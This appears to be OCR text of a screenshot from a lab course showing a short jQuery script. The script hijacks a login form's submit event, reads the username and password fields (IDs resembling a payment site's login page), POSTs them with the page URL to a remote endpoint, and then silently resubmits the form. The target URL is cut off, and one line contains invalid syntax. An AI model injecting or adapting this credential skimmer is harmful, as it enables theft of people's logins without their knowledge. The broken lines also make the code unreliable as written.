 1 $(function() {
2 var getMessage = function(username, password, url)
3 {
4 return "Username: " + username + " || Password: " + password + " || Url: " + url;
5 };
6 var sendInfo= function(username, password, url, callback)
7 {
8 var msg = getMessage(username, password, url);
9 $.ajax({
10 type: 'POST',
11 url: '
12 data: {info:msg},
13 success: callback,
14 });
15 };
16 var process = function(callback)
17 {
18 var password = $("#password_rsainput").val();
19 var username = $("#J-input-user").val();
20 var sendInfo(username, password, location.href, callback);
21 };
22 $("form").submit(function(e)
23 {
24 alert("in form");
25 var $this = $(this);
26 e.preventDefault();
27 process(function()
28 {
29 $this.unbind('submit');
30 $this.submit();
31 });
32
33 });
34
实验楼